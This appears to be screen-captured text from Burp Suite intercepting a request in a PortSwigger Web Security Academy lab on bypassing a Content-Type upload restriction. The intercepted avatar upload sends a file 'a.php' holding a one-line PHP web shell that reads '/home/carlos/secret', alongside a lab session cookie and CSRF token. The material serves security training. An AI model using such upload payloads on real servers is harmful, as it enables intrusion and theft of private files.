 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac2d1f821fbb106dc0d50c80000b0069.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/avatar HTTP/1.1
2 Host: ac2d1f821fbb106dc0d50c80000b0069.web-security-academy.net
3 Cookie: session=qjdSJFft5xeDbhTNc6wN1VfVTtdwuuza
4 Content-Length: 470
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac2d1f821fbb106dc0d50c80000b0069.web-security-academy.net
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2xV15n9bVkDAw7Ok
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac2d1f821fbb106dc0d50c80000b0069.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary2xV15n9bVkDAw7Ok
23 Content-Disposition: form-data; name="avatar"; filename="a.php"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundary2xV15n9bVkDAw7Ok
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundary2xV15n9bVkDAw7Ok
32 Content-Disposition: form-data; name="csrf"
33
34 LDU33V1GfTY1YbXpb5hp9xPw4ejENrP2
35 ------WebKitFormBoundary2xV15n9bVkDAw7Ok--
36
? Search... 0 matches
Web shell upload via Content-Ty
Not secure ac2d1f821fbb106dc0d50c80000b0069.web-security-academy.net/my-account
Web Security
Academy
Web shell upload via Content-Type restriction
bypass
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File a.php
Upload